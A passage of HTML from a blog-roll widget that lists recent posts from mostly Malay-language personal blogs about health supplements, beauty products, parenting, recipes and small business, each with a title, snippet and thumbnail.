azeniahmad.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://azeniahmad.com/pengalaman-sendiri-tumpah-darah-lepas-bersalin/' target='_blank'>
Pengalaman Sendiri Tumpah Darah Lepas Bersalin
</a>
</span>

                      -
                    
<span class='item-snippet'>


Pengalaman tumpah darah saya ini adalah masa bersalin anak ke tiga saya. 
Pengalaman yang tak mampu saya lupakan dan boleh terasa serik sangat. Serik 
ke n...
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDpZetonwfF0smu7lHzV6ojU-yJQBBPH1s66nyowxnCLUkKmPJhbddjKX9W8hNZU7P4BuqQThh-L2950hsHDLXBlBdNlty_kBRhcbAr4M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vitaminsaya.blogspot.com/' target='_blank'>
Vitamin Saya</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://vitaminsaya.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgREcYO5QqOU1MuIq9xyLkhrT93ihSXB4SKMbBlek8C5EuK6b-SoL50Apzpq78GttZQEgAP59wQ2ijDvnmAN4ZNlAraVxZusWRL3UhDsQcOTnIe24Bt_3XikyeAJ2iDtM0R0QCGiyhKBHE/s72-c/%255BUNSET%255D' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://vitaminsaya.blogspot.com/2019/02/awet-muda-dengan-esp-shaklee.html' target='_blank'>
Awet Muda Dengan ESP Shaklee
</a>
</span>

                      -
                    
<span class='item-snippet'>
Tubuh badan yang sihat memang idaman semua orang.
Kalau kita tidak menjaga kesihatan dengan baik, pasti kita akan kelihatan 
lebih tua dari usia sebenar 😪
E...
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDWW4UBlTv1mFAh5Q58YjjQ6vm1COWj7qRP4PQHRXc4-yx71WHIj-GcOIe7CA5ECH5xDPaRJ1cx12O_qeeyIwlJRTm75M9Sq1otF5PK7MWz46-olsPLQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://najihahabdulmutalib.blogspot.com/' target='_blank'>
Rahsia Suri: Keluarga & Kerjaya</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://najihahabdulmutalib.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJsU0cjv9ImBSEPZ_foVyc8B-hRrCw5g4zc9i18kOETAEmxPu0wh0X1xZQJPE8yqEhkabgJJWHoMsJJURwOKqrUAusi5Zg_2Qh53ZTlJw1W432zKMjK_AQWMQukpQqZzSr31-i8uITiCw/s72-c/1539631503151.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://najihahabdulmutalib.blogspot.com/2018/10/cara-tingkatkan-kesuburan-lelaki-agar.html' target='_blank'>
Cara Tingkatkan Kesuburan Lelaki Agar Kuantiti dan Kualiti Sperma Bertambah
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Tahukah anda bahawa ada cara untuk tingkatkan kesuburan lelaki? Dan 
tahukah anda cara ini juga dapat tingkatkan kuantiti dan kualiti sperma? 
Kalau nak tah...
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWSTq89adoq8WWqjiI5CF85rza2m1pKcy58eODd71nHLcXZdxkpGEHi9BAcyz_vxs4AGJYT7kTRqL9eOs9oUfyOyK6dPGtDqFi19du=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mamijelita.blogspot.com/' target='_blank'>
Blog Mami Jelita</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://mamijelita.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTPIHneGXk2Jd7tYsxQJeDOCrIKLSWf6ZGPG6DxeTQ9wbzuBeMgZHML26vo28zJeBvtaaN5PbWRzTXS3BlsZs8EsAFMMhTdGoBuC_YDFA7nFVC6SwjQoV-TZQWToFRhi0xlMZzG3ZIG94/s72-c/promosi+youth+3.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://mamijelita.blogspot.com/2018/08/8-kegunaan-youth-facial-cleanse-firm.html' target='_blank'>
8 Kegunaan YOUTH&#8482; Facial Cleanse & Firm Device
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Sempena promosi bulan Ogos, dengan membeli mana-mana set YOUTH&#8482;berikut 
pada bulan ini,
YOUTH&#8482; Renew &amp; Maintain Set 


YOUTH&#8482; Intensive Treatment &amp; Repair S...
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vw59XPvt29Vw_Frd_O1vNy9PB1eu23p50eqI0Ci5vmr0naEuZtHkF1nMnaweQ6Xyr6OFW4mx0X8W6VbY5m4KqIAwGQov8gr7BUpsR8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://kimflumconsulting.com' target='_blank'>
momsavenues.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://kimflumconsulting.com/2018/08/01/were-kind-of-a-small-deal/' target='_blank'>
We&#8217;re kind of a small deal.
</a>
</span>

                      -
                    
<span class='item-snippet'>


And we like it that way. We&#8217;re a small, specialized consulting group, 
dedicated to serving our clients, understanding their needs and helping 
them achiev...
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhERViCVPvo6Bwj6bprtHXNH1ivsPAEh-41twZqq2IgNhfiVXUXEnCaoCfi_6-rqzT8cO-XRxb4hdnkFntgss6HmA85d_yIDad7YTVJOe2Ug=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nurulaziyana.blogspot.com/' target='_blank'>
Story of Health & Beauty</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://nurulaziyana.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/-3Jn4RoiCEM/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://nurulaziyana.blogspot.com/2018/07/cara-nak-jadi-pengedar-shaklee-untuk.html' target='_blank'>
Cara Nak Jadi Pengedar Shaklee Untuk Buat Bisnes
</a>
</span>

                      -
                    
<span class='item-snippet'>
Nak daftar ahli shaklee dan jadi pengedar Shaklee? Bagaimana untuk layak 
jadi Pengedar Shaklee yang sah? Mudah sangat caranya.
Isi borang keahlian Shaklee s...
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sb7pfh0zMF0RQdXJVlCgPe-S7ew82b-C4vwioRofmr-QZqZI5qZBbRcKJOFvwR_d27dnEA2wxX8keAj9YiW_MkQzS_EH0TPGf0JXA4PskN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://i-cantiksihat.blogspot.com/' target='_blank'>
Kak Miah Abang PB</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://i-cantiksihat.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihjR-Rr8_BcaI4XTsWBvhShC3Ep8hDMCPbe5YEUm3O4bAiukAEGCX8PmjtYN0krmiJh78H8fnar3mzDO0HBaYWAny4jxvASNrUbzUV1tq8ySK9SCmlwuOkzEUHwuSTUhog77kJaLRSoRMY/s72-c/womanpraisebeachjpg.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://i-cantiksihat.blogspot.com/2018/07/cara-kecutkan-cyst-dengan-cepat-dan.html' target='_blank'>
CARA KECUTKAN CYST DENGAN CEPAT DAN PALING SELAMAT
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Assalamualaikum...

Alhamdulillah...terus diberi peluang untuk berbakti dan menggembirakan 
insan lain. Hari ini saya ingin berkongsikan satu kisah dari pel...
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_stQqgTAkbBpHu5Oj4EbR-8I4BM0NYaqY-VBMWBh6lUmkaP1Xb9JUBsa83JJ7ylBxkGWn-i67F7Y2ecQvLi0hMUj9t21I4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.auraummi.com/' target='_blank'>
Aura Ummi</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.auraummi.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2I8NEeu-VuUBiHglUuNNNCPBizA-izZpb4-tNmsSGSTxgzOUXVfXw4XzvUBem4F665KqcCTrU70PRpptpuH-dm8TC6XvTrSmVxJjM-LFhF6ojKbIkE224achwG3kRMg48csrb3r6z5BaB/s72-c/Screenshot_20180530-230019.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.auraummi.com/2018/05/orang-mengeluh-sebab-youth.html' target='_blank'>
Orang mengeluh sebab YOUTH
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Dalam kesibukan mencari keperluan menyambut hari raya keperluan untuk diri 
sendiri jangan di lupakan. Tak kan pakai baju baru dengan muka yang kusam, 
jera...
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vD_tZ1E7Qvqf6SjgOyeP8bDaVaLajFPjX-1PnNzb21WffOddlvDfQPdecGs4sveKUVK2NI6UibhICL07A2gOhmHC-iGzT1T_vRcVa5CDaY8ZLdKm-jJSs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nurulhazwanihamzah.wordpress.com' target='_blank'>
nurul hazwani hamzah</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://nurulhazwanihamzah.wordpress.com' target='_blank'>
<img alt='' border='0' height='' src='https://nurulhazwanihamzah.files.wordpress.com/2013/06/img_1279.jpg' width=''/>
</a>
</div>
<span class='item-title'>
<a href='https://nurulhazwanihamzah.wordpress.com/2018/04/30/macam-mana-nak-mengundi/' target='_blank'>
Macam mana nak mengundi?
</a>
</span>

                      -
                    
<span class='item-snippet'>
Sambil sarapan tadi terdengar suara-suara yang membincangkan perihal 
pilihanraya umum (PRU ke-14) yang bakal berlangsung. Yang menarik perhatian 
saya bila ...
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_st0r5MDo8oqdLMk5Lt-CCcF0GY2qpMxXFO3lZov_A_7zVcfU_TUksJrbmSsJiXkvUxbSH4PFr4ldobfDLDQ_XDGfdKbSVygydhto_8v2AJMVI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sihatdengansaya.blogspot.com/' target='_blank'>
Jom Lebih Sihat!</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://sihatdengansaya.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqbc4yk5yXJwcZsKfXqQWgkBJdiresxCMtU8qZc2IZCwknBWrQGlc20eGVWyPj1Du0l3KIpsG_osmEIh9vzp9oAIk94YhFqsEOS9I7xgVAiEGvu4a-Avgz97cHKwdAypm5WssVncTcxE0/s72-c/the+cooking+house.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://sihatdengansaya.blogspot.com/2018/03/jom-lebihkan-nutrisi-anak-dengan-dumex.html' target='_blank'>
Jom Lebihkan Nutrisi Anak Dengan Dumex Dugro!
</a>
</span>

                      -
                    
<span class='item-snippet'>
Tahun lepas waktu Linda join contest Supermom, Linda diberi tajuk pidato 
"Kesihatan Anak Bermula Di Rumah". Waktu tu Linda beri point penting, 
"rumah perta...
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-OC2N9MB1Eg9NfWpQSf6I0OzCDcnI2amla0bRwhMIlo9zR41RLJNOEqPjYTIqY-buXj3DMCKLudT1ifhUl0dqnzSJg7eCKmWsZFphLVGDIg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zunairahghani.blogspot.com/' target='_blank'>
Panduan Makanan Sihat dan Selamat</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://zunairahghani.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9ibc4pdq2vZeucufY3jvESijiJBGqCVNQMa2xScvgb-BACf4_f70gF4FswGAeiAGtnbyIsixqagJFWdSXah6ZtRrbhH4QP-5YnCz2u7deGwRTbTA4k4r4CrPPpjMngZjKYS6qtICuz8I/s72-c/kursus+slpm.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://zunairahghani.blogspot.com/2018/03/kursus-latihan-pengendali-makanan.html' target='_blank'>
Kursus Latihan Pengendali Makanan Daerah Kerian di Kolej Komuniti Bagan 
Serai
</a>
</span>

                      -
                    
<span class='item-snippet'>
Salam sayang semua. Lama sangat dah saya biar laman blog ni bersawang. Kali 
ini saya nak update tentang kursus jangka pendek yang semakin panas di 
Kolej Ko...
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vlY-ZOloK11C80I6u2N-ARcHzbPKcnj4Beoru_mJp2vtS-fnp1suqnJLNGGg7kUFYcq6mGfa472CuX3PmP3w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ireach.my' target='_blank'>
iReach dot MY</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://feedproxy.google.com/~r/iReachMY/~3/B4otfYUlVqU/' target='_blank'>
Kenapa Aku Berniaga? Soalan Basic Tapi Killer Sebenarnya
</a>
</span>

                      -
                    
<span class='item-snippet'>
Berjumpa dengan banyak perniaga &amp; berbual-bual dengan mereka, buat saya 
nampak beberapa pattern atau corak disebaliknya. Setiap peniaga, 
termotivasi dengan...
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxWBy-FKFeVxUh4OtZ5Ra9Vj5-VHQ5Lp3OX5amvei3DjuqgRYG2EuoMULYDFMcKVmEDEihb-f3lpE1_xzOkFaaJw4NL4OOf4xAedUFlVPDeyF-70kTdg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://littlesweetyshopmart.blogspot.com/' target='_blank'>
Maslinda - LittleSweetyShopMart</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://littlesweetyshopmart.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguWGMAXWdCBRrYsZ9C2yJERk_NslULO4E0CioLVi8MBqqwOle64uFmqu9rZ9d5aVn485erfjLAL24kWhlI_FIitk9CDh-S5BY5TbApQigja4as48ASPys_BUCHWSpF5yZ0Y0J6w3UgIvLm/s72-c/Picture1.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://littlesweetyshopmart.blogspot.com/2018/01/resepi-bubur-kacang-hijau-durian.html' target='_blank'>
Resepi Bubur Kacang Hijau Durian
</a>
</span>

                      -
                    
<span class='item-snippet'>



Musim-musim durian ni, pantang anak-anak bau je , semua request nak makan 
durian.

Sepetang nan indah, semasa mak sedang masak di dapur, Allah hantar rez...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPzsAdnIiK0n2hUKSh1BfxxbLWq6h2hn9oL-81X58GgSyIahQg08rNB_DtIy9xPNpc6e6uhshgA8vho0stAScWE4MKc29FOQc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.surijunior.com/' target='_blank'>
SURIJUNIOR</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.surijunior.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-F0N3ozl5vBM/WjC9I1xgApI/AAAAAAAABZs/cjabzh2AxswSfLE94zUY2tSppQEZZQ05gCLcBGAs/s72-c/11hm13aa2_1512956924.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.surijunior.com/2017/12/produk-susu-tiruan-ibu-ayah-perlu-ambil.html' target='_blank'>
PRODUK SUSU TIRUAN, IBU AYAH PERLU AMBIL PERHATIAN!
</a>
</span>

                      -
                    
<span class='item-snippet'>
Baru-baru nie kita digemparkan dengan berita KPDNKK merampas berkotak-kotak 
susu formula tiruan jenama terkenal. 
gambar sumber HarianMetro
Disebabkan ada a...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vm74u0rqdoO_Aip4X-M4rcTThHkp9ZjYSM0TS7lYpV9oybxu2RLD_o0ra8hvwHMegmCXkzmYRPWgSN_2Yb4p2GX0RcjW84gDKqNueq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aboutnora.blogspot.com/' target='_blank'>
NORA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://aboutnora.blogspot.com/2017/10/adorning-your-tree-with-previous.html' target='_blank'>
Adorning Your Tree With Previous Christmas Tree Candles
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Adorning Your Tree With Previous Christmas Tree  *Candles *- eight 
Important Security Suggestions



Have you ever observed how pervasive Christmas on Ster...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPdwk07vAfd6mnhquXauasLd7jYZA3uBYkr-Tyi-B0bs1MvtqHeiNjs0Wf8S1IvFwXwTLIypSHFUeIiJBS4O9-RGa5oDfnDigANQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.ainulmustafa.com/' target='_blank'>
Ainul Mustafa</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.ainulmustafa.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-CvjcsJMiadA/WdX69b-RqSI/AAAAAAAAQ0w/TDe5gC9Tl-YbkiVtmYpke1roep_lq25wQCLcBGAs/s72-c/Diana-Chan-MasterChef-2017-Winner-Interview.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.ainulmustafa.com/2017/10/peluang-berjumpa-pemenang-masterchef.html' target='_blank'>
Peluang berjumpa Pemenang MasterChef Australia Diana Chan Sabtu ini
</a>
</span>

                      -
                    
<span class='item-snippet'>
Siapa layan Masterchef Australia season 9 ? Ainul la antara peminat setia 
Masterchef Australia. Kalau korang tengok Masterchef ni, pemenang Diana 
Chan ni d...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpBsxQB_ILiN0yMIPmenMBglHes_phNlzFponMlvwTmas9PwqmM4ViiACmcYFL83JzFmwuT97Rc6xiYyqPne-oo5nuqe5KWJc0LdzPsAVJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dietdietsihat.blogspot.com/' target='_blank'>
DIET DIET SIHAT</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dietdietsihat.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-zjmmJgEIDdA/WdWhmLioXoI/AAAAAAAAQ0g/1uHsRXpkc6IYX-jBRl_bF-Eo2cj6gWrnQCLcBGAs/s72-c/luka%2Bappendiks%2B.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://dietdietsihat.blogspot.com/2017/10/makanan-selepas-pembedahan-apendiks.html' target='_blank'>
makanan selepas pembedahan apendiks supaya luka luar dalam cepat sembuh
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Selepas pembedahan, lazimnya, pesakit yang menjalani rawatan harus bercuti 
selama kira-kira dua minggu hingga sebulan dari pekerjaannya dan tempoh 
cuti it...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvF4elObWfT9qSQ3BE6PGOeCbWDPFUxkzzAkd_874_6bsLzvnnaq7ZoAFbMZ-9TAY4oNz-u75X0PSy4g-0mEg2Zo3gVevOC_K0rSSIUMi7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://muscadinediet.blogspot.com/' target='_blank'>
MUSCADINE DIET</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://muscadinediet.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-8YhL1orNdTs/WcqyiBz1NqI/AAAAAAAAU_Y/s9uDoVAhTdMPy8UP_aiu5NnGUwkYm1FFACK4BGAYYCw/s72-c/flawless%2Bskin%2Bwith%2Bshaklee.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://muscadinediet.blogspot.com/2017/09/4-ways-to-get-flawless-skin.html' target='_blank'>
4 Ways To Get Flawless Skin
</a>
</span>

                      -
                    
<span class='item-snippet'>
[image: beauty skin shaklee]


Radiant Skin Discovered! Your skin is a reflection of your inner being. 
Equally important as choosing the right jar of cream ...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfC7tgzqGMJiL82ekn8zER148iIzNXyx8BvMtdtRbU8CSQfPmYPXLdGceW5I04sFWPLAE7L8cVKDfATUJyS1Lw21I4vdhGK84cm7K5=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viniyamey.blogspot.com/' target='_blank'>
Bukan Blog Kamu</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://viniyamey.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWUYE46ndyRP5cmIl1Y4dCiLh8Kyi3dMyz-Pn4lVw_-6RXLqukuGfT2DGLqx4FQlir4jTEpvIvDl5ffrdk2PW71uBAi9I7iFUOmnOz-YOmg0f5J95UjJ3oAGgZzSdqWTrLVg10PPbggb_q/s72-c/PhotoGrid_1492762967315.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://viniyamey.blogspot.com/2017/06/turban-baby-runcit-dan-borong.html' target='_blank'>
TURBAN BABY RUNCIT DAN BORONG
</a>
</span>

                      -
                    
<span class='item-snippet'>
 

*Tengah cari turban baby ke...?*






*ni contoh gambar model pakai....*
*banyak pattern dan warna *
*cantik dan **comey lagi ada tau...*
*kalau nak teng...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFXz8iapzz3zkALPph7VY8dPRsm7QzW6hqo-TZSq3abIcTeix6ADn83yIj7qvUH0Vj58e4SoF1gd1VmkjVNRZ827C4O1vEr33U-0FOqX5l8Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tipsihatselalu.blogspot.com/' target='_blank'>
Tips Sihat Selalu</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://tipsihatselalu.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYXAbRbxV5uy8kv4t18pq7RXVG909oGEWeIqs-vx1yeohP9th5aj-WWCzu243EexgI-16rTwzrr1YJz68J3vWTejFDDjT1Sacn7RgNe53mBRh9dHLuocMU5x0TLkRLHDyezX30KwOcS31e/s72-c/bayam+dan+jus+delima.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://tipsihatselalu.blogspot.com/2017/05/bayam-dan-jus-delima-boleh-elak.html' target='_blank'>
Bayam dan Jus Delima Boleh Elak Alzheimer?
</a>
</span>

                      -
                    
<span class='item-snippet'>
"Kau siapa, mak aku mana?"

Bila terdengar arwah nenek cakap macam tu masa usianya dah lanjut, Ida 
pernah tergelak. Iyelah masa tu mana kita tahu pasal peny...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5pT09po0EataL2iIhb2c3g4FGyN9whsEZ_-Fakk7yNfwU2gS5akMCW63evXFPLaEQuZp2UFzER65VNSH0AN53TinpalT_f9ya7bfZ2Ord=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zailamohamad.blogspot.com/' target='_blank'>
Panduan Bekerja Di Rumah Buat Surirumah Online & Offline</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://zailamohamad.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2w44jMu55P5wfxr1FAvUwq7ODUa3uIPUmnqGXxP7VwJZaX0lOpc8Vs_PGqLMgxbditOFR0l63GFdDz74omYQslRogchJpEd4WAyLoCDtUeg4MDUFP3zkzVyEH8bWII9aA0FamJhAii3Zh/s72-c/capture-20170406-104802.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://zailamohamad.blogspot.com/2017/04/entri-6-2017-kenapa-perlu-kuasai-carian.html' target='_blank'>
Entri #6 2017 : Kenapa Perlu Kuasai Carian Google
</a>
</span>

                      -
                    
<span class='item-snippet'>
Teks : Zaila Mohamad
Imej : Koleksi peribadi 

Assalamualaikum,

Bagi mereka yang mempunyai blog, pernah tak terfikir akan peluang untuk 
menjana pendapatan ...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLEVfZlAsV4rFkwanka63k7IRmBQ6dlBK_aTcMhemz4IGFc51TthTA4CfRRQcVPrdXU-GPOTeYxFoLEpjbHHmeUODMfts6AZh5Cs10Md1aOFM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://myvitaminstore.blogspot.com/' target='_blank'>
Vitamin Kesihatan Untuk Seisi Keluarga</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://myvitaminstore.blogspot.com/' target='_blank'>
